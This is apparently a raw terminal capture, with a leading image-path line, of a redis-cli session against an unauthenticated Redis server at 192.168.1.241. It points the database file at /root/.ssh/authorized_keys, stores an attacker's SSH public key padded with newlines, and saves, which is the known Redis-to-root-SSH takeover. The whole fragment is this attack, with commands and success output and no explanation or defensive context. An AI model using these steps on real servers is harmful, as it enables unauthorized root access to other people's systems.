 # Keyspace
192.168.1.241:6379> config set dir /root/.ssh
OK
192.168.1.241:6379> config set dbfilename authorized_keys
OK
192.168.1.241:6379> set a "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPIDP4MaWprjQiNZ2kcgcno2TcZiIrOjOB9ffzZ
buLrfBf1Rdp53H95NMxDeJPCh5hCRj3mrFDbcFqfIdCJN+P+LQbiLJwxCqsR9dQ0Q+uNtozjBRBJorrfnVEEnonIbJFiVSlIrqBJI35zQYt2
u5@zhangjiangdeMBP\n\n"
OK
192.168.1.241:6379> save
OK
192.168.1.241:6379>